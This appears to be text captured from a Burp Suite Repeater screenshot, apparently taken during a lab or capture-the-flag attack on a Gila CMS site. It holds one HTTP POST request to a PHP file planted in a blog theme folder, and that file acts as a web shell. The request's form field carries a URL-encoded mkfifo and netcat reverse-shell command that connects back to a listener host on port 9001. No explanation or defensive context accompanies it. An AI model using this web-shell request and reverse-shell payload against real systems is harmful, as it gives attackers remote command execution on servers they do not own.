 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project
1 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /websec/themes/gila-blog/moon.php HTTP/1.1
Host: 192.168.0.174
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=2t86pjvob9ko12r5sqil73uab3;
GSESSIONID=1w9f7mihaa9u07p3nzt7vmdtw38ons972fb22w6nfd2zgu0z7j
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
moon=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.0.164+9001+>
/tmp/f